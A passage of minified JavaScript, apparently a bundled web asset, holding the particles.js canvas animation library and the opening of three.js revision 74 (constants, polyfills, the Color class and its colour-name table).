e={x_left:b.radius,x_right:d.canvas.w,y_top:b.radius,y_bottom:d.canvas.h};else var e={x_left:-b.radius,x_right:d.canvas.w+b.radius,y_top:-b.radius,y_bottom:d.canvas.h+b.radius};switch(b.x-b.radius>d.canvas.w?(b.x=e.x_left,b.y=Math.random()*d.canvas.h):b.x+b.radius<0&&(b.x=e.x_right,b.y=Math.random()*d.canvas.h),b.y-b.radius>d.canvas.h?(b.y=e.y_top,b.x=Math.random()*d.canvas.w):b.y+b.radius<0&&(b.y=e.y_bottom,b.x=Math.random()*d.canvas.w),d.particles.move.out_mode){case"bounce":b.x+b.radius>d.canvas.w?b.vx=-b.vx:b.x-b.radius<0&&(b.vx=-b.vx),b.y+b.radius>d.canvas.h?b.vy=-b.vy:b.y-b.radius<0&&(b.vy=-b.vy)}if(isInArray("grab",d.interactivity.events.onhover.mode)&&d.fn.modes.grabParticle(b),(isInArray("bubble",d.interactivity.events.onhover.mode)||isInArray("bubble",d.interactivity.events.onclick.mode))&&d.fn.modes.bubbleParticle(b),(isInArray("repulse",d.interactivity.events.onhover.mode)||isInArray("repulse",d.interactivity.events.onclick.mode))&&d.fn.modes.repulseParticle(b),d.particles.line_linked.enable||d.particles.move.attract.enable)for(var f=a+1;f<d.particles.array.length;f++){var g=d.particles.array[f];d.particles.line_linked.enable&&d.fn.interact.linkParticles(b,g),d.particles.move.attract.enable&&d.fn.interact.attractParticles(b,g),d.particles.move.bounce&&d.fn.interact.bounceParticles(b,g)}}},d.fn.particlesDraw=function(){d.canvas.ctx.clearRect(0,0,d.canvas.w,d.canvas.h),d.fn.particlesUpdate();for(var a=0;a<d.particles.array.length;a++){var b=d.particles.array[a];b.draw()}},d.fn.particlesEmpty=function(){d.particles.array=[]},d.fn.particlesRefresh=function(){cancelRequestAnimFrame(d.fn.checkAnimFrame),cancelRequestAnimFrame(d.fn.drawAnimFrame),d.tmp.source_svg=void 0,d.tmp.img_obj=void 0,d.tmp.count_svg=0,d.fn.particlesEmpty(),d.fn.canvasClear(),d.fn.vendors.start()},d.fn.interact.linkParticles=function(a,b){var c=a.x-b.x,e=a.y-b.y,f=Math.sqrt(c*c+e*e);if(f<=d.particles.line_linked.distance){var g=d.particles.line_linked.opacity-f/(1/d.particles.line_linked.opacity)/d.particles.line_linked.distance;if(g>0){var h=d.particles.line_linked.color_rgb_line;d.canvas.ctx.strokeStyle="rgba("+h.r+","+h.g+","+h.b+","+g+")",d.canvas.ctx.lineWidth=d.particles.line_linked.width,d.canvas.ctx.beginPath(),d.canvas.ctx.moveTo(a.x,a.y),d.canvas.ctx.lineTo(b.x,b.y),d.canvas.ctx.stroke(),d.canvas.ctx.closePath()}}},d.fn.interact.attractParticles=function(a,b){var c=a.x-b.x,e=a.y-b.y,f=Math.sqrt(c*c+e*e);if(f<=d.particles.line_linked.distance){var g=c/(1e3*d.particles.move.attract.rotateX),h=e/(1e3*d.particles.move.attract.rotateY);a.vx-=g,a.vy-=h,b.vx+=g,b.vy+=h}},d.fn.interact.bounceParticles=function(a,b){var c=a.x-b.x,d=a.y-b.y,e=Math.sqrt(c*c+d*d),f=a.radius+b.radius;e<=f&&(a.vx=-a.vx,a.vy=-a.vy,b.vx=-b.vx,b.vy=-b.vy)},d.fn.modes.pushParticles=function(a,b){d.tmp.pushing=!0;for(var c=0;c<a;c++)d.particles.array.push(new d.fn.particle(d.particles.color,d.particles.opacity.value,{x:b?b.pos_x:Math.random()*d.canvas.w,y:b?b.pos_y:Math.random()*d.canvas.h})),c==a-1&&(d.particles.move.enable||d.fn.particlesDraw(),d.tmp.pushing=!1)},d.fn.modes.removeParticles=function(a){d.particles.array.splice(0,a),d.particles.move.enable||d.fn.particlesDraw()},d.fn.modes.bubbleParticle=function(a){function b(){a.opacity_bubble=a.opacity,a.radius_bubble=a.radius}function c(b,c,e,f,h){if(b!=c)if(d.tmp.bubble_duration_end){if(void 0!=e){var i=f-l*(f-b)/d.interactivity.modes.bubble.duration,j=b-i;m=b+j,"size"==h&&(a.radius_bubble=m),"opacity"==h&&(a.opacity_bubble=m)}}else if(g<=d.interactivity.modes.bubble.distance){if(void 0!=e)var k=e;else var k=f;if(k!=b){var m=f-l*(f-b)/d.interactivity.modes.bubble.duration;"size"==h&&(a.radius_bubble=m),"opacity"==h&&(a.opacity_bubble=m)}}else"size"==h&&(a.radius_bubble=void 0),"opacity"==h&&(a.opacity_bubble=void 0)}if(d.interactivity.events.onhover.enable&&isInArray("bubble",d.interactivity.events.onhover.mode)){var e=a.x-d.interactivity.mouse.pos_x,f=a.y-d.interactivity.mouse.pos_y,g=Math.sqrt(e*e+f*f),h=1-g/d.interactivity.modes.bubble.distance;if(g<=d.interactivity.modes.bubble.distance){if(h>=0&&"mousemove"==d.interactivity.status){if(d.interactivity.modes.bubble.size!=d.particles.size.value)if(d.interactivity.modes.bubble.size>d.particles.size.value){var i=a.radius+d.interactivity.modes.bubble.size*h;i>=0&&(a.radius_bubble=i)}else{var j=a.radius-d.interactivity.modes.bubble.size,i=a.radius-j*h;i>0?a.radius_bubble=i:a.radius_bubble=0}if(d.interactivity.modes.bubble.opacity!=d.particles.opacity.value)if(d.interactivity.modes.bubble.opacity>d.particles.opacity.value){var k=d.interactivity.modes.bubble.opacity*h;k>a.opacity&&k<=d.interactivity.modes.bubble.opacity&&(a.opacity_bubble=k)}else{var k=a.opacity-(d.particles.opacity.value-d.interactivity.modes.bubble.opacity)*h;k<a.opacity&&k>=d.interactivity.modes.bubble.opacity&&(a.opacity_bubble=k)}}}else b();"mouseleave"==d.interactivity.status&&b()}else if(d.interactivity.events.onclick.enable&&isInArray("bubble",d.interactivity.events.onclick.mode)){if(d.tmp.bubble_clicking){var e=a.x-d.interactivity.mouse.click_pos_x,f=a.y-d.interactivity.mouse.click_pos_y,g=Math.sqrt(e*e+f*f),l=((new Date).getTime()-d.interactivity.mouse.click_time)/1e3;l>d.interactivity.modes.bubble.duration&&(d.tmp.bubble_duration_end=!0),l>2*d.interactivity.modes.bubble.duration&&(d.tmp.bubble_clicking=!1,d.tmp.bubble_duration_end=!1)}d.tmp.bubble_clicking&&(c(d.interactivity.modes.bubble.size,d.particles.size.value,a.radius_bubble,a.radius,"size"),c(d.interactivity.modes.bubble.opacity,d.particles.opacity.value,a.opacity_bubble,a.opacity,"opacity"))}},d.fn.modes.repulseParticle=function(a){function b(){var b=Math.atan2(m,l);if(a.vx=o*Math.cos(b),a.vy=o*Math.sin(b),"bounce"==d.particles.move.out_mode){var c={x:a.x+a.vx,y:a.y+a.vy};c.x+a.radius>d.canvas.w?a.vx=-a.vx:c.x-a.radius<0&&(a.vx=-a.vx),c.y+a.radius>d.canvas.h?a.vy=-a.vy:c.y-a.radius<0&&(a.vy=-a.vy)}}if(d.interactivity.events.onhover.enable&&isInArray("repulse",d.interactivity.events.onhover.mode)&&"mousemove"==d.interactivity.status){var c=a.x-d.interactivity.mouse.pos_x,e=a.y-d.interactivity.mouse.pos_y,f=Math.sqrt(c*c+e*e),g={x:c/f,y:e/f},h=d.interactivity.modes.repulse.distance,i=100,j=clamp(1/h*(-1*Math.pow(f/h,2)+1)*h*i,0,50),k={x:a.x+g.x*j,y:a.y+g.y*j};"bounce"==d.particles.move.out_mode?(k.x-a.radius>0&&k.x+a.radius<d.canvas.w&&(a.x=k.x),k.y-a.radius>0&&k.y+a.radius<d.canvas.h&&(a.y=k.y)):(a.x=k.x,a.y=k.y)}else if(d.interactivity.events.onclick.enable&&isInArray("repulse",d.interactivity.events.onclick.mode))if(d.tmp.repulse_finish||(d.tmp.repulse_count++,d.tmp.repulse_count==d.particles.array.length&&(d.tmp.repulse_finish=!0)),d.tmp.repulse_clicking){var h=Math.pow(d.interactivity.modes.repulse.distance/6,3),l=d.interactivity.mouse.click_pos_x-a.x,m=d.interactivity.mouse.click_pos_y-a.y,n=l*l+m*m,o=-h/n*1;n<=h&&b()}else 0==d.tmp.repulse_clicking&&(a.vx=a.vx_i,a.vy=a.vy_i)},d.fn.modes.grabParticle=function(a){if(d.interactivity.events.onhover.enable&&"mousemove"==d.interactivity.status){var b=a.x-d.interactivity.mouse.pos_x,c=a.y-d.interactivity.mouse.pos_y,e=Math.sqrt(b*b+c*c);if(e<=d.interactivity.modes.grab.distance){var f=d.interactivity.modes.grab.line_linked.opacity-e/(1/d.interactivity.modes.grab.line_linked.opacity)/d.interactivity.modes.grab.distance;if(f>0){var g=d.particles.line_linked.color_rgb_line;d.canvas.ctx.strokeStyle="rgba("+g.r+","+g.g+","+g.b+","+f+")",d.canvas.ctx.lineWidth=d.particles.line_linked.width,d.canvas.ctx.beginPath(),d.canvas.ctx.moveTo(a.x,a.y),d.canvas.ctx.lineTo(d.interactivity.mouse.pos_x,d.interactivity.mouse.pos_y),d.canvas.ctx.stroke(),d.canvas.ctx.closePath()}}}},d.fn.vendors.eventsListeners=function(){"window"==d.interactivity.detect_on&&(d.interactivity.el=window),"row"==d.interactivity.detect_on?d.interactivity.el=d.canvas.el.parentNode.parentNode:d.interactivity.el=d.canvas.el,(d.interactivity.events.onhover.enable||d.interactivity.events.onclick.enable)&&("row"==d.interactivity.detect_on?$(d.interactivity.el).mousemove(function(a){var b=a.pageX-$(a.currentTarget).offset().left;pos_y=a.pageY-$(a.currentTarget).offset().top,d.interactivity.mouse.pos_x=b,d.interactivity.mouse.pos_y=pos_y,d.tmp.retina&&(d.interactivity.mouse.pos_x*=d.canvas.pxratio,d.interactivity.mouse.pos_y*=d.canvas.pxratio),d.interactivity.status="mousemove"}):d.interactivity.el.addEventListener("mousemove",function(a){if(d.interactivity.el==window)var b=a.clientX,c=a.clientY;else var b=a.offsetX||a.clientX,c=a.offsetY||a.clientY;d.interactivity.mouse.pos_x=b,d.interactivity.mouse.pos_y=c,d.tmp.retina&&(d.interactivity.mouse.pos_x*=d.canvas.pxratio,d.interactivity.mouse.pos_y*=d.canvas.pxratio),d.interactivity.status="mousemove"}),d.interactivity.el.addEventListener("mouseleave",function(a){d.interactivity.mouse.pos_x=null,d.interactivity.mouse.pos_y=null,d.interactivity.status="mouseleave"})),d.interactivity.events.onclick.enable&&d.interactivity.el.addEventListener("click",function(){if(d.interactivity.mouse.click_pos_x=d.interactivity.mouse.pos_x,d.interactivity.mouse.click_pos_y=d.interactivity.mouse.pos_y,d.interactivity.mouse.click_time=(new Date).getTime(),d.interactivity.events.onclick.enable)switch(d.interactivity.events.onclick.mode){case"push":d.particles.move.enable?d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb,d.interactivity.mouse):1==d.interactivity.modes.push.particles_nb?d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb,d.interactivity.mouse):d.interactivity.modes.push.particles_nb>1&&d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb);break;case"remove":d.fn.modes.removeParticles(d.interactivity.modes.remove.particles_nb);break;case"bubble":d.tmp.bubble_clicking=!0;break;case"repulse":d.tmp.repulse_clicking=!0,d.tmp.repulse_count=0,d.tmp.repulse_finish=!1,setTimeout(function(){d.tmp.repulse_clicking=!1},1e3*d.interactivity.modes.repulse.duration)}})},d.fn.vendors.densityAutoParticles=function(){if(d.particles.number.density.enable){var a=d.canvas.el.width*d.canvas.el.height/1e3;d.tmp.retina&&(a/=2*d.canvas.pxratio);var b=a*d.particles.number.value/d.particles.number.density.value_area,c=d.particles.array.length-b;c<0?d.fn.modes.pushParticles(Math.abs(c)):d.fn.modes.removeParticles(c)}},d.fn.vendors.checkOverlap=function(a,b){for(var c=0;c<d.particles.array.length;c++){var e=d.particles.array[c],f=a.x-e.x,g=a.y-e.y,h=Math.sqrt(f*f+g*g);h<=a.radius+e.radius&&(a.x=b?b.x:Math.random()*d.canvas.w,a.y=b?b.y:Math.random()*d.canvas.h,d.fn.vendors.checkOverlap(a))}},d.fn.vendors.createSvgImg=function(a){var b=d.tmp.source_svg,c=/#([0-9A-F]{3,6})/gi,e=b.replace(c,function(b,c,d,e){if(a.color.rgb)var f="rgba("+a.color.rgb.r+","+a.color.rgb.g+","+a.color.rgb.b+","+a.opacity+")";else var f="hsla("+a.color.hsl.h+","+a.color.hsl.s+"%,"+a.color.hsl.l+"%,"+a.opacity+")";return f}),f=new Blob([e],{type:"image/svg+xml;charset=utf-8"}),g=window.URL||window.webkitURL||window,h=g.createObjectURL(f),i=new Image;i.addEventListener("load",function(){a.img.obj=i,a.img.loaded=!0,g.revokeObjectURL(h),d.tmp.count_svg++}),i.src=h},d.fn.vendors.destroypJS=function(){cancelAnimationFrame(d.fn.drawAnimFrame),c.remove(),pJSDom=null},d.fn.vendors.drawShape=function(a,b,c,d,e,f){var g=e*f,h=e/f,i=180*(h-2)/h,j=Math.PI-Math.PI*i/180;a.save(),a.beginPath(),a.translate(b,c),a.moveTo(0,0);for(var k=0;k<g;k++)a.lineTo(d,0),a.translate(d,0),a.rotate(j);a.fill(),a.restore()},d.fn.vendors.exportImg=function(){window.open(d.canvas.el.toDataURL("image/png"),"_blank")},d.fn.vendors.loadImg=function(a){if(d.tmp.img_error=void 0,""!=d.particles.shape.image.src)if("svg"==a){var b=new XMLHttpRequest;b.open("GET",d.particles.shape.image.src),b.onreadystatechange=function(a){4==b.readyState&&(200==b.status?(d.tmp.source_svg=a.currentTarget.response,d.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),
d.tmp.img_error=!0))},b.send()}else{var c=new Image;c.addEventListener("load",function(){d.tmp.img_obj=c,d.fn.vendors.checkBeforeDraw()}),c.src=d.particles.shape.image.src}else console.log("Error pJS - No image.src"),d.tmp.img_error=!0},d.fn.vendors.draw=function(){"image"==d.particles.shape.type?"svg"==d.tmp.img_type?d.tmp.count_svg>=d.particles.number.value?(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame)):d.tmp.img_error||(d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw)):void 0!=d.tmp.img_obj?(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame)):d.tmp.img_error||(d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw)):(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame))},d.fn.vendors.checkBeforeDraw=function(){"image"==d.particles.shape.type?"svg"==d.tmp.img_type&&void 0==d.tmp.source_svg?d.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(d.tmp.checkAnimFrame),d.tmp.img_error||(d.fn.vendors.init(),d.fn.vendors.draw())):(d.fn.vendors.init(),d.fn.vendors.draw())},d.fn.vendors.init=function(){d.fn.retinaInit(),d.fn.canvasInit(),d.fn.canvasSize(),d.fn.canvasPaint(),d.fn.particlesCreate(),d.fn.vendors.densityAutoParticles(),d.particles.line_linked.color_rgb_line=hexToRgb(d.particles.line_linked.color)},d.fn.vendors.start=function(){isInArray("image",d.particles.shape.type)?(d.tmp.img_type=d.particles.shape.image.src.substr(d.particles.shape.image.src.length-3),d.fn.vendors.loadImg(d.tmp.img_type)):d.fn.vendors.checkBeforeDraw()},d.fn.vendors.eventsListeners(),d.fn.vendors.start()};Object.deepExtend=function(a,b){for(var c in b)b[c]&&b[c].constructor&&b[c].constructor===Object?(a[c]=a[c]||{},arguments.callee(a[c],b[c])):a[c]=b[c];return a},window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),window.cancelRequestAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout}(),window.pJSDom=[],window.particlesJS=function(a,b){"string"!=typeof a&&(b=a,a="particles-js"),a||(a="particles-js");var c;c=document.getElementById(a);var d="particles-js-canvas-el",e=c.getElementsByClassName(d);if(e.length)for(;e.length>0;)c.removeChild(e[0]);var f=document.createElement("canvas");f.className=d,f.style.width="100%",f.style.height="100%";var g=document.getElementById(a).appendChild(f);null!=g&&pJSDom.push(new pJS(a,b))},window.particlesJS.load=function(a,b,c){var d=new XMLHttpRequest;d.open("GET",b),d.onreadystatechange=function(b){if(4==d.readyState)if(200==d.status){var e=JSON.parse(b.currentTarget.response);window.particlesJS(a,e),c&&c()}else console.log("Error pJS - XMLHttpRequest status: "+d.status),console.log("Error pJS - File config not found")},d.send()};var THREE={REVISION:"74"};"function"==typeof define&&define.amd?define("three",THREE):"undefined"!=typeof exports&&"undefined"!=typeof module&&(module.exports=THREE),void 0===Number.EPSILON&&(Number.EPSILON=Math.pow(2,-52)),void 0===Math.sign&&(Math.sign=function(a){return 0>a?-1:0<a?1:+a}),void 0===Function.prototype.name&&void 0!==Object.defineProperty&&Object.defineProperty(Function.prototype,"name",{get:function(){return this.toString().match(/^\s*function\s*(\S*)\s*\(/)[1]}}),void 0===Object.assign&&Object.defineProperty(Object,"assign",{writable:!0,configurable:!0,value:function(a){if(void 0===a||null===a)throw new TypeError("Cannot convert first argument to object");for(var b=Object(a),c=1,d=arguments.length;c!==d;++c){var e=arguments[c];if(void 0!==e&&null!==e)for(var e=Object(e),f=Object.keys(e),g=0,h=f.length;g!==h;++g){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(b[i]=e[i])}}return b}}),THREE.MOUSE={LEFT:0,MIDDLE:1,RIGHT:2},THREE.CullFaceNone=0,THREE.CullFaceBack=1,THREE.CullFaceFront=2,THREE.CullFaceFrontBack=3,THREE.FrontFaceDirectionCW=0,THREE.FrontFaceDirectionCCW=1,THREE.BasicShadowMap=0,THREE.PCFShadowMap=1,THREE.PCFSoftShadowMap=2,THREE.FrontSide=0,THREE.BackSide=1,THREE.DoubleSide=2,THREE.FlatShading=1,THREE.SmoothShading=2,THREE.NoColors=0,THREE.FaceColors=1,THREE.VertexColors=2,THREE.NoBlending=0,THREE.NormalBlending=1,THREE.AdditiveBlending=2,THREE.SubtractiveBlending=3,THREE.MultiplyBlending=4,THREE.CustomBlending=5,THREE.AddEquation=100,THREE.SubtractEquation=101,THREE.ReverseSubtractEquation=102,THREE.MinEquation=103,THREE.MaxEquation=104,THREE.ZeroFactor=200,THREE.OneFactor=201,THREE.SrcColorFactor=202,THREE.OneMinusSrcColorFactor=203,THREE.SrcAlphaFactor=204,THREE.OneMinusSrcAlphaFactor=205,THREE.DstAlphaFactor=206,THREE.OneMinusDstAlphaFactor=207,THREE.DstColorFactor=208,THREE.OneMinusDstColorFactor=209,THREE.SrcAlphaSaturateFactor=210,THREE.NeverDepth=0,THREE.AlwaysDepth=1,THREE.LessDepth=2,THREE.LessEqualDepth=3,THREE.EqualDepth=4,THREE.GreaterEqualDepth=5,THREE.GreaterDepth=6,THREE.NotEqualDepth=7,THREE.MultiplyOperation=0,THREE.MixOperation=1,THREE.AddOperation=2,THREE.UVMapping=300,THREE.CubeReflectionMapping=301,THREE.CubeRefractionMapping=302,THREE.EquirectangularReflectionMapping=303,THREE.EquirectangularRefractionMapping=304,THREE.SphericalReflectionMapping=305,THREE.RepeatWrapping=1e3,THREE.ClampToEdgeWrapping=1001,THREE.MirroredRepeatWrapping=1002,THREE.NearestFilter=1003,THREE.NearestMipMapNearestFilter=1004,THREE.NearestMipMapLinearFilter=1005,THREE.LinearFilter=1006,THREE.LinearMipMapNearestFilter=1007,THREE.LinearMipMapLinearFilter=1008,THREE.UnsignedByteType=1009,THREE.ByteType=1010,THREE.ShortType=1011,THREE.UnsignedShortType=1012,THREE.IntType=1013,THREE.UnsignedIntType=1014,THREE.FloatType=1015,THREE.HalfFloatType=1025,THREE.UnsignedShort4444Type=1016,THREE.UnsignedShort5551Type=1017,THREE.UnsignedShort565Type=1018,THREE.AlphaFormat=1019,THREE.RGBFormat=1020,THREE.RGBAFormat=1021,THREE.LuminanceFormat=1022,THREE.LuminanceAlphaFormat=1023,THREE.RGBEFormat=THREE.RGBAFormat,THREE.RGB_S3TC_DXT1_Format=2001,THREE.RGBA_S3TC_DXT1_Format=2002,THREE.RGBA_S3TC_DXT3_Format=2003,THREE.RGBA_S3TC_DXT5_Format=2004,THREE.RGB_PVRTC_4BPPV1_Format=2100,THREE.RGB_PVRTC_2BPPV1_Format=2101,THREE.RGBA_PVRTC_4BPPV1_Format=2102,THREE.RGBA_PVRTC_2BPPV1_Format=2103,THREE.RGB_ETC1_Format=2151,THREE.LoopOnce=2200,THREE.LoopRepeat=2201,THREE.LoopPingPong=2202,THREE.InterpolateDiscrete=2300,THREE.InterpolateLinear=2301,THREE.InterpolateSmooth=2302,THREE.ZeroCurvatureEnding=2400,THREE.ZeroSlopeEnding=2401,THREE.WrapAroundEnding=2402,THREE.TrianglesDrawMode=0,THREE.TriangleStripDrawMode=1,THREE.TriangleFanDrawMode=2,THREE.Color=function(a){return 3===arguments.length?this.fromArray(arguments):this.set(a)},THREE.Color.prototype={constructor:THREE.Color,r:1,g:1,b:1,set:function(a){return a instanceof THREE.Color?this.copy(a):"number"==typeof a?this.setHex(a):"string"==typeof a&&this.setStyle(a),this},setScalar:function(a){this.b=this.g=this.r=a},setHex:function(a){return a=Math.floor(a),this.r=(a>>16&255)/255,this.g=(a>>8&255)/255,this.b=(255&a)/255,this},setRGB:function(a,b,c){return this.r=a,this.g=b,this.b=c,this},setHSL:function(){function a(a,b,c){return 0>c&&(c+=1),1<c&&(c-=1),c<1/6?a+6*(b-a)*c:.5>c?b:c<2/3?a+6*(b-a)*(2/3-c):a}return function(b,c,d){return b=THREE.Math.euclideanModulo(b,1),c=THREE.Math.clamp(c,0,1),d=THREE.Math.clamp(d,0,1),0===c?this.r=this.g=this.b=d:(c=.5>=d?d*(1+c):d+c-d*c,d=2*d-c,this.r=a(d,c,b+1/3),this.g=a(d,c,b),this.b=a(d,c,b-1/3)),this}}(),setStyle:function(a){function b(b){void 0!==b&&1>parseFloat(b)&&console.warn("THREE.Color: Alpha component of "+a+" will be ignored.")}var c;if(c=/^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec(a)){var d=c[2];switch(c[1]){case"rgb":case"rgba":if(c=/^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d))return this.r=Math.min(255,parseInt(c[1],10))/255,this.g=Math.min(255,parseInt(c[2],10))/255,this.b=Math.min(255,parseInt(c[3],10))/255,b(c[5]),this;if(c=/^(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d))return this.r=Math.min(100,parseInt(c[1],10))/100,this.g=Math.min(100,parseInt(c[2],10))/100,this.b=Math.min(100,parseInt(c[3],10))/100,b(c[5]),this;break;case"hsl":case"hsla":if(c=/^([0-9]*\.?[0-9]+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d)){var d=parseFloat(c[1])/360,e=parseInt(c[2],10)/100,f=parseInt(c[3],10)/100;return b(c[5]),this.setHSL(d,e,f)}}}else if(c=/^\#([A-Fa-f0-9]+)$/.exec(a)){if(c=c[1],d=c.length,3===d)return this.r=parseInt(c.charAt(0)+c.charAt(0),16)/255,this.g=parseInt(c.charAt(1)+c.charAt(1),16)/255,this.b=parseInt(c.charAt(2)+c.charAt(2),16)/255,this;if(6===d)return this.r=parseInt(c.charAt(0)+c.charAt(1),16)/255,this.g=parseInt(c.charAt(2)+c.charAt(3),16)/255,this.b=parseInt(c.charAt(4)+c.charAt(5),16)/255,this}return a&&0<a.length&&(c=THREE.ColorKeywords[a],void 0!==c?this.setHex(c):console.warn("THREE.Color: Unknown color "+a)),this},clone:function(){return new this.constructor(this.r,this.g,this.b)},copy:function(a){return this.r=a.r,this.g=a.g,this.b=a.b,this},copyGammaToLinear:function(a,b){return void 0===b&&(b=2),this.r=Math.pow(a.r,b),this.g=Math.pow(a.g,b),this.b=Math.pow(a.b,b),this},copyLinearToGamma:function(a,b){void 0===b&&(b=2);var c=0<b?1/b:1;return this.r=Math.pow(a.r,c),this.g=Math.pow(a.g,c),this.b=Math.pow(a.b,c),this},convertGammaToLinear:function(){var a=this.r,b=this.g,c=this.b;return this.r=a*a,this.g=b*b,this.b=c*c,this},convertLinearToGamma:function(){return this.r=Math.sqrt(this.r),this.g=Math.sqrt(this.g),this.b=Math.sqrt(this.b),this},getHex:function(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0},getHexString:function(){return("000000"+this.getHex().toString(16)).slice(-6)},getHSL:function(a){a=a||{h:0,s:0,l:0};var b,c=this.r,d=this.g,e=this.b,f=Math.max(c,d,e),g=Math.min(c,d,e),h=(g+f)/2;if(g===f)g=b=0;else{var i=f-g,g=.5>=h?i/(f+g):i/(2-f-g);switch(f){case c:b=(d-e)/i+(d<e?6:0);break;case d:b=(e-c)/i+2;break;case e:b=(c-d)/i+4}b/=6}return a.h=b,a.s=g,a.l=h,a},getStyle:function(){return"rgb("+(255*this.r|0)+","+(255*this.g|0)+","+(255*this.b|0)+")"},offsetHSL:function(a,b,c){var d=this.getHSL();return d.h+=a,d.s+=b,d.l+=c,this.setHSL(d.h,d.s,d.l),this},add:function(a){return this.r+=a.r,this.g+=a.g,this.b+=a.b,this},addColors:function(a,b){return this.r=a.r+b.r,this.g=a.g+b.g,this.b=a.b+b.b,this},addScalar:function(a){return this.r+=a,this.g+=a,this.b+=a,this},multiply:function(a){return this.r*=a.r,this.g*=a.g,this.b*=a.b,this},multiplyScalar:function(a){return this.r*=a,this.g*=a,this.b*=a,this},lerp:function(a,b){return this.r+=(a.r-this.r)*b,this.g+=(a.g-this.g)*b,this.b+=(a.b-this.b)*b,this},equals:function(a){return a.r===this.r&&a.g===this.g&&a.b===this.b},fromArray:function(a,b){return void 0===b&&(b=0),this.r=a[b],this.g=a[b+1],this.b=a[b+2],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.r,a[b+1]=this.g,a[b+2]=this.b,a}},THREE.ColorKeywords={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},THREE.Quaternion=function(a,b,c,d){this._x=a||0,this._y=b||0,this._z=c||0,this._w=void 0!==d?d:1},THREE.Quaternion.prototype={constructor:THREE.Quaternion,get x(){return this._x},set x(a){this._x=a,this.onChangeCallback()},get y(){return this._y},set y(a){this._y=a,this.onChangeCallback()},get z(){return this._z},set z(a){this._z=a,this.onChangeCallback()},get w(){return this._w},set w(a){this._w=a,this.onChangeCallback()},set:function(a,b,c,d){return this._x=a,this._y=b,this._z=c,this._w=d,this.onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._w)},copy:function(a){return 